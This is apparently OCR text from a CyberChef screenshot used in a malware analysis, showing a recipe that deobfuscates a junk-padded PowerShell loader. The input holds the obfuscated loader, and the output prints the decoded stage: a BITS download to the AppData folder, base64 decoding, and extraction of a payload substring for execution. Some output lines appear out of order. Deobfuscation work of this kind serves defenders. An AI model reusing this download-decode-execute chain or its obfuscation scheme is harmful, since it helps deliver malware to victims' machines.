 Recipe
Astral support
Display total
Output format
List matches
Find / Replace
Find
'
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
.......(.)
REGEX
Replace
$1
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
LeibnieAntabusrImponertBlodsud]Fedevar:Nabobyh:AuxiliaFDragesor
BemestoskmtsommUnharmoBDonecklaSpuriousRentviseHornugl6Boloney4GainfulSPulsaartInddatarPrvelsliSem
irurn IndsmugEctopla(Asyndet$SilicoaEKonvergbMeetlytuGennemsrAfstemn) hawaii '); &
($Tilvks01) (Minimif ' Itnonh$OphidseTnichelii FjaserlAabenplvSubtilikbegyndesGroundl2 augiti
Skhiano=Respeci  Argume[OzarkitS Blennoy ArbejdsFinindstVowersie FanefjmReparat.KlenodiTAlachahe
kontokxKyphositSelvtil.BestrbeE KlbrignJournalcGestikuo farewedTelefoniReservanSteroidgStjgene]
Forsyt: Filagr: UnoverAAmpulskSKapacitCssterstI dropskIkalewiv.PteroidGelektroe
BaldritGennemlSSubjecttAlmindergeorassiAutarchnStetoskg gennem(Eksamen$ TessieD
ReagenrHnsletvaRringenwKonditeaTrinflgrdidaktitKonnyci)Monitor '); . ($Tilvks01)
(Minimif 'Magnumf$LavishiABayrersm CinchoaExpetibiExtremi=Sunrose$DuetsafT Rummeti Arbejdl
FatalivTyrofelkAguardisHootmal2palliat.ApprehesProwutiuLandstrbSognebasEmbedmetSpuddler
protociTarmenenOutbarkgAmfibie(Persons2Pillarw3Mrkedag9Aktions9Rjserne6Rrlgnin3Melipha,Ungrasp2Fot
ohan0Unorgan3Torpedo3Ametyst0Rearran)Affaire '); . ($Tilvks01) $Amai;}
ABC 6650 2
Tт Raw Bytes LF
Output
$hyretscoi = $Utmmelig[$Utmmelig.count-2]
$Bandlys=(Test-Path $Thalas) -And ([IntPtr]::size -eq 8)
Start-BitsTransfer -Source $Tjrspri -Destination $Unlitiga2
$Unlitiga2=$env:appdata
Import-Module BitsTransfer
ezed.Kry
$Uret=(Test-Path $Unlitiga2)
Start-Sleep 5
$Ebur = Get-Content $Unlitiga2
$Drawart = [System.Convert]::FromBase64String($Ebur)
$Tilvks2 = [System.Text.Encoding]::ASCII.GetString($Drawart)
$Amai=$Tilvks2.substring(239963,20330)
ABC 736 19
38ms Tт Raw Bytes LF